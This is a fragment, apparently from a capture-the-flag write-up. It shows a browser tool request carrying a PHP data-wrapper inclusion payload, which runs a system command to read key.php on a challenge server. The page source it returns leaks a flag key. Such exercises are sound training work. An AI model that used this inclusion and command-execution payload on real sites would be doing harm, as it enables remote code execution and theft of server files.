 Load URL
view-source:http://150.158.27.164:83/start/index.php?page=data:text/plain,<?php system("cat ../key.php")?>?
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
40
41 Get it!
42 <?php
43
44 //key3:bvz4s9qy
45 ?>
46 ?.txt </div>
47 </div>
48
49
50 </div>
51 <div class="navbar-fixed-bottom ">